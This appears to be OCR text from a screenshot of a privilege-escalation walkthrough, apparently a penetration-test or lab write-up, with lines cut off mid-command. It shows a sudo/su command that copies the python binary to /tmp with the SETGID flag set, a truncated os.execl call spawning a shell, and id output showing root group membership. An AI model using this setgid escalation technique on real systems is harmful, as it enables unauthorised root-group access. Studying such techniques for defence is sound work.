
sudo /bin/su - rfd -c 'cp $(which pytho
This command
su
‘s
to the
rfd
user with the group
set to
root
, copies the python binary to
the
/
tmp
directory
and sets the SETGID flag on this file. We
can now use this python binary with the privileges
of the
rfd
user, and the
root
group.
$ /tmp/python -c 'import os; os.execl("
sh-4.2$ id
uid=1282(low_priv) gid=1282(low_priv) eg
groups=0(root),1282(low_priv),2000(rfd) 
context=unconfined_u:unconfined_r:uncon